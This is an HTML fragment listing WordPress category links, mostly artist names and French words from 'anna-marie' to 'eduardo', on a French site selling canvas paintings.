	<li class="cat-item cat-item-1033"><a href="https://tableaupeinturesurtoile.com/category/anna-marie/" >anna-marie</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://tableaupeinturesurtoile.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://tableaupeinturesurtoile.com/category/annonces/" >annonces</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://tableaupeinturesurtoile.com/category/anonyme/" >anonyme</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://tableaupeinturesurtoile.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://tableaupeinturesurtoile.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://tableaupeinturesurtoile.com/category/antibes/" >antibes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://tableaupeinturesurtoile.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://tableaupeinturesurtoile.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://tableaupeinturesurtoile.com/category/antonin/" >antonin</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://tableaupeinturesurtoile.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://tableaupeinturesurtoile.com/category/apparences/" >apparences</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://tableaupeinturesurtoile.com/category/apprend/" >apprend</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://tableaupeinturesurtoile.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://tableaupeinturesurtoile.com/category/apprenez/" >apprenez</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://tableaupeinturesurtoile.com/category/aquarelle/" >aquarelle</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://tableaupeinturesurtoile.com/category/aram/" >aram</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://tableaupeinturesurtoile.com/category/aramov/" >aramov</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://tableaupeinturesurtoile.com/category/armiss/" >armiss</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://tableaupeinturesurtoile.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://tableaupeinturesurtoile.com/category/arseniev/" >arseniev</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://tableaupeinturesurtoile.com/category/artas/" >artas</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://tableaupeinturesurtoile.com/category/artiste/" >artiste</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://tableaupeinturesurtoile.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://tableaupeinturesurtoile.com/category/artmys/" >artmys</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://tableaupeinturesurtoile.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://tableaupeinturesurtoile.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://tableaupeinturesurtoile.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://tableaupeinturesurtoile.com/category/aste/" >aste</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://tableaupeinturesurtoile.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://tableaupeinturesurtoile.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://tableaupeinturesurtoile.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://tableaupeinturesurtoile.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://tableaupeinturesurtoile.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://tableaupeinturesurtoile.com/category/attribue/" >attribué</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://tableaupeinturesurtoile.com/category/ature/" >ature</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://tableaupeinturesurtoile.com/category/aube/" >aube</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://tableaupeinturesurtoile.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://tableaupeinturesurtoile.com/category/augustin/" >augustin</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://tableaupeinturesurtoile.com/category/aurai/" >aurai</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://tableaupeinturesurtoile.com/category/auteur/" >auteur</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://tableaupeinturesurtoile.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://tableaupeinturesurtoile.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://tableaupeinturesurtoile.com/category/aven/" >aven</a>
</li>
	<li class="cat-item cat-item-8868"><a href="https://tableaupeinturesurtoile.com/category/avocat/" >avocat</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://tableaupeinturesurtoile.com/category/avoua/" >avoua</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://tableaupeinturesurtoile.com/category/baes/" >baes</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://tableaupeinturesurtoile.com/category/baie/" >baie</a>
</li>
	<li class="cat-item cat-item-8436"><a href="https://tableaupeinturesurtoile.com/category/baissot/" >baissot</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://tableaupeinturesurtoile.com/category/balaguer/" >balaguer</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://tableaupeinturesurtoile.com/category/baltazar/" >baltazar</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://tableaupeinturesurtoile.com/category/bananas/" >bananas</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tableaupeinturesurtoile.com/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://tableaupeinturesurtoile.com/category/banniere/" >banniere</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://tableaupeinturesurtoile.com/category/barbizon/" >barbizon</a>
</li>
	<li class="cat-item cat-item-8484"><a href="https://tableaupeinturesurtoile.com/category/bardet/" >bardet</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://tableaupeinturesurtoile.com/category/bardone/" >bardone</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://tableaupeinturesurtoile.com/category/barque/" >barque</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://tableaupeinturesurtoile.com/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://tableaupeinturesurtoile.com/category/bases/" >bases</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://tableaupeinturesurtoile.com/category/basse-cour/" >basse-cour</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://tableaupeinturesurtoile.com/category/bataille/" >bataille</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://tableaupeinturesurtoile.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://tableaupeinturesurtoile.com/category/bathers/" >bathers</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://tableaupeinturesurtoile.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-8140"><a href="https://tableaupeinturesurtoile.com/category/beach/" >beach-</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://tableaupeinturesurtoile.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://tableaupeinturesurtoile.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://tableaupeinturesurtoile.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://tableaupeinturesurtoile.com/category/becometheartist/" >becometheartist</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://tableaupeinturesurtoile.com/category/beejoir/" >beejoir</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://tableaupeinturesurtoile.com/category/beguine/" >béguine</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://tableaupeinturesurtoile.com/category/belanovich/" >belanovich</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://tableaupeinturesurtoile.com/category/bellantonio/" >bellantonio</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://tableaupeinturesurtoile.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://tableaupeinturesurtoile.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://tableaupeinturesurtoile.com/category/bengt/" >bengt</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://tableaupeinturesurtoile.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://tableaupeinturesurtoile.com/category/bequet/" >bequet</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://tableaupeinturesurtoile.com/category/bergantin/" >bergantin</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://tableaupeinturesurtoile.com/category/berger/" >berger</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://tableaupeinturesurtoile.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://tableaupeinturesurtoile.com/category/berthomme/" >berthomme</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://tableaupeinturesurtoile.com/category/beuze/" >beuze</a>
</li>
	<li class="cat-item cat-item-7453"><a href="https://tableaupeinturesurtoile.com/category/bies-morin/" >biès-morin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://tableaupeinturesurtoile.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://tableaupeinturesurtoile.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8242"><a href="https://tableaupeinturesurtoile.com/category/blazer/" >blazer-</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://tableaupeinturesurtoile.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://tableaupeinturesurtoile.com/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-7766"><a href="https://tableaupeinturesurtoile.com/category/blot/" >blot</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://tableaupeinturesurtoile.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://tableaupeinturesurtoile.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://tableaupeinturesurtoile.com/category/bonquart/" >bonquart</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tableaupeinturesurtoile.com/category/bord/" >bord</a>
</li>
	<li class="cat-item cat-item-8419"><a href="https://tableaupeinturesurtoile.com/category/borderline/" >borderline</a>
</li>
	<li class="cat-item cat-item-8883"><a href="https://tableaupeinturesurtoile.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://tableaupeinturesurtoile.com/category/bouguereau/" >bouguereau</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://tableaupeinturesurtoile.com/category/bouquet/" >bouquet</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://tableaupeinturesurtoile.com/category/bouquets/" >bouquets</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://tableaupeinturesurtoile.com/category/boureau/" >boureau</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://tableaupeinturesurtoile.com/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://tableaupeinturesurtoile.com/category/bouvier/" >bouvier</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://tableaupeinturesurtoile.com/category/bouyssou/" >bouyssou</a>
</li>
	<li class="cat-item cat-item-7856"><a href="https://tableaupeinturesurtoile.com/category/brainos/" >brainos</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://tableaupeinturesurtoile.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://tableaupeinturesurtoile.com/category/brenot/" >brenot</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://tableaupeinturesurtoile.com/category/bretagne/" >bretagne</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://tableaupeinturesurtoile.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://tableaupeinturesurtoile.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://tableaupeinturesurtoile.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://tableaupeinturesurtoile.com/category/brosius/" >brosius</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://tableaupeinturesurtoile.com/category/broussa/" >broussa</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://tableaupeinturesurtoile.com/category/brume/" >brume</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://tableaupeinturesurtoile.com/category/brut/" >brut</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://tableaupeinturesurtoile.com/category/burnett/" >burnett</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://tableaupeinturesurtoile.com/category/butez/" >butez</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://tableaupeinturesurtoile.com/category/buzon/" >buzon</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tableaupeinturesurtoile.com/category/c215/" >c215</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tableaupeinturesurtoile.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://tableaupeinturesurtoile.com/category/cafe/" >café</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://tableaupeinturesurtoile.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://tableaupeinturesurtoile.com/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://tableaupeinturesurtoile.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tableaupeinturesurtoile.com/category/calogero/" >calogero</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tableaupeinturesurtoile.com/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-7751"><a href="https://tableaupeinturesurtoile.com/category/cangardel/" >cangardel</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://tableaupeinturesurtoile.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://tableaupeinturesurtoile.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://tableaupeinturesurtoile.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://tableaupeinturesurtoile.com/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://tableaupeinturesurtoile.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://tableaupeinturesurtoile.com/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://tableaupeinturesurtoile.com/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://tableaupeinturesurtoile.com/category/caspar/" >caspar</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://tableaupeinturesurtoile.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://tableaupeinturesurtoile.com/category/cathedrale/" >cathédrale</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://tableaupeinturesurtoile.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://tableaupeinturesurtoile.com/category/cecile/" >cécile</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://tableaupeinturesurtoile.com/category/cesar/" >césar</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://tableaupeinturesurtoile.com/category/cesare/" >cesare</a>
</li>
	<li class="cat-item cat-item-7173"><a href="https://tableaupeinturesurtoile.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tableaupeinturesurtoile.com/category/ceytaire/" >ceytaire</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://tableaupeinturesurtoile.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://tableaupeinturesurtoile.com/category/chanco/" >chanco</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://tableaupeinturesurtoile.com/category/chanoir/" >chanoir</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://tableaupeinturesurtoile.com/category/chantier/" >chantier</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://tableaupeinturesurtoile.com/category/charite/" >charité</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://tableaupeinturesurtoile.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://tableaupeinturesurtoile.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://tableaupeinturesurtoile.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://tableaupeinturesurtoile.com/category/charton/" >charton</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://tableaupeinturesurtoile.com/category/cheri/" >chéri</a>
</li>
	<li class="cat-item cat-item-8856"><a href="https://tableaupeinturesurtoile.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://tableaupeinturesurtoile.com/category/cherubins/" >cherubins</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://tableaupeinturesurtoile.com/category/cheshire/" >cheshire</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://tableaupeinturesurtoile.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-8866"><a href="https://tableaupeinturesurtoile.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://tableaupeinturesurtoile.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://tableaupeinturesurtoile.com/category/choisir/" >choisir</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://tableaupeinturesurtoile.com/category/chouche/" >chouche</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://tableaupeinturesurtoile.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://tableaupeinturesurtoile.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://tableaupeinturesurtoile.com/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-8522"><a href="https://tableaupeinturesurtoile.com/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://tableaupeinturesurtoile.com/category/ciotat/" >ciotat</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://tableaupeinturesurtoile.com/category/ciry/" >ciry</a>
</li>
	<li class="cat-item cat-item-8859"><a href="https://tableaupeinturesurtoile.com/category/citronnier/" >citronnier</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://tableaupeinturesurtoile.com/category/clairin/" >clairin</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://tableaupeinturesurtoile.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://tableaupeinturesurtoile.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://tableaupeinturesurtoile.com/category/clovis/" >clovis</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://tableaupeinturesurtoile.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://tableaupeinturesurtoile.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://tableaupeinturesurtoile.com/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://tableaupeinturesurtoile.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://tableaupeinturesurtoile.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://tableaupeinturesurtoile.com/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://tableaupeinturesurtoile.com/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://tableaupeinturesurtoile.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://tableaupeinturesurtoile.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://tableaupeinturesurtoile.com/category/contemporain/" >contemporain</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tableaupeinturesurtoile.com/category/cope/" >cope</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://tableaupeinturesurtoile.com/category/cope2/" >cope2</a>
</li>
	<li class="cat-item cat-item-8941"><a href="https://tableaupeinturesurtoile.com/category/cornelis/" >cornelis</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://tableaupeinturesurtoile.com/category/cornu/" >cornu</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://tableaupeinturesurtoile.com/category/corrida/" >corrida</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://tableaupeinturesurtoile.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-8211"><a href="https://tableaupeinturesurtoile.com/category/costea/" >costea</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://tableaupeinturesurtoile.com/category/cote/" >côte</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://tableaupeinturesurtoile.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://tableaupeinturesurtoile.com/category/coucher/" >coucher</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://tableaupeinturesurtoile.com/category/couchers/" >couchers</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://tableaupeinturesurtoile.com/category/coup/" >coup</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://tableaupeinturesurtoile.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://tableaupeinturesurtoile.com/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-8895"><a href="https://tableaupeinturesurtoile.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-8494"><a href="https://tableaupeinturesurtoile.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://tableaupeinturesurtoile.com/category/crucifixion/" >crucifixion</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://tableaupeinturesurtoile.com/category/cubiste/" >cubiste</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://tableaupeinturesurtoile.com/category/cueco/" >cueco</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://tableaupeinturesurtoile.com/category/curieux/" >curieux</a>
</li>
	<li class="cat-item cat-item-8913"><a href="https://tableaupeinturesurtoile.com/category/dantibes/" >d&#039;antibes</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://tableaupeinturesurtoile.com/category/dapres/" >d&#039;après</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://tableaupeinturesurtoile.com/category/dexception/" >d&#039;exception</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://tableaupeinturesurtoile.com/category/dhomme/" >d&#039;homme</a>
</li>
	<li class="cat-item cat-item-7796"><a href="https://tableaupeinturesurtoile.com/category/dun/" >d&#039;un</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://tableaupeinturesurtoile.com/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://tableaupeinturesurtoile.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://tableaupeinturesurtoile.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://tableaupeinturesurtoile.com/category/dalin/" >dalin</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://tableaupeinturesurtoile.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://tableaupeinturesurtoile.com/category/damiens/" >damiens</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://tableaupeinturesurtoile.com/category/dandini/" >dandini</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://tableaupeinturesurtoile.com/category/danico/" >danico</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://tableaupeinturesurtoile.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://tableaupeinturesurtoile.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-8366"><a href="https://tableaupeinturesurtoile.com/category/danseuse/" >danseuse</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://tableaupeinturesurtoile.com/category/dantes/" >dantes</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://tableaupeinturesurtoile.com/category/dany/" >dany</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://tableaupeinturesurtoile.com/category/deburges/" >deburges</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://tableaupeinturesurtoile.com/category/debut/" >début</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://tableaupeinturesurtoile.com/category/decay/" >decay</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://tableaupeinturesurtoile.com/category/dech/" >dech</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://tableaupeinturesurtoile.com/category/deco/" >déco-</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://tableaupeinturesurtoile.com/category/deco-petite/" >déco-petite</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://tableaupeinturesurtoile.com/category/deesse/" >déesse</a>
</li>
	<li class="cat-item cat-item-8452"><a href="https://tableaupeinturesurtoile.com/category/defile/" >défilé</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://tableaupeinturesurtoile.com/category/dejeuner/" >déjeuner</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://tableaupeinturesurtoile.com/category/delcourt/" >delcourt</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://tableaupeinturesurtoile.com/category/delecluse/" >delecluse</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://tableaupeinturesurtoile.com/category/deletang/" >deletang</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://tableaupeinturesurtoile.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://tableaupeinturesurtoile.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://tableaupeinturesurtoile.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://tableaupeinturesurtoile.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://tableaupeinturesurtoile.com/category/denyse/" >denyse</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://tableaupeinturesurtoile.com/category/dessin/" >dessin</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://tableaupeinturesurtoile.com/category/dessine/" >dessine</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://tableaupeinturesurtoile.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://tableaupeinturesurtoile.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://tableaupeinturesurtoile.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://tableaupeinturesurtoile.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://tableaupeinturesurtoile.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://tableaupeinturesurtoile.com/category/dmitri/" >dmitri</a>
</li>
	<li class="cat-item cat-item-8000"><a href="https://tableaupeinturesurtoile.com/category/dolomiti/" >dolomiti</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://tableaupeinturesurtoile.com/category/domergue/" >domergue</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://tableaupeinturesurtoile.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://tableaupeinturesurtoile.com/category/dongen/" >dongen</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://tableaupeinturesurtoile.com/category/dran/" >dran</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://tableaupeinturesurtoile.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-8926"><a href="https://tableaupeinturesurtoile.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://tableaupeinturesurtoile.com/category/dubord/" >dubord</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://tableaupeinturesurtoile.com/category/dubosc/" >dubosc</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://tableaupeinturesurtoile.com/category/dufour/" >dufour</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://tableaupeinturesurtoile.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://tableaupeinturesurtoile.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://tableaupeinturesurtoile.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://tableaupeinturesurtoile.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://tableaupeinturesurtoile.com/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-8770"><a href="https://tableaupeinturesurtoile.com/category/ecran/" >ecran</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://tableaupeinturesurtoile.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://tableaupeinturesurtoile.com/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://tableaupeinturesurtoile.com/category/eduardo/" >eduardo</a>
</li>
